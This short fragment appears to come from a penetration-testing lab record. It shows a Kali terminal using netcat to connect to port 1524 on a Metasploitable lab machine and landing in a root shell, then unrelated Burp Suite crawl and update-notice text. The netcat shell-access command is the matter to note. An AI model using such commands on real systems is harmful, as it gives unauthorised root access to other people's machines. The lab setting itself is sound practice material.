 (kali㉿kali)-[~]
$ nc 192.168.179.135 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/#
1. Live passive crawl from Proxy (all traffic)
Summary
This version of Burp Suite was released over three months ago. Please consider
updating to benefit from enhancements and security fixes.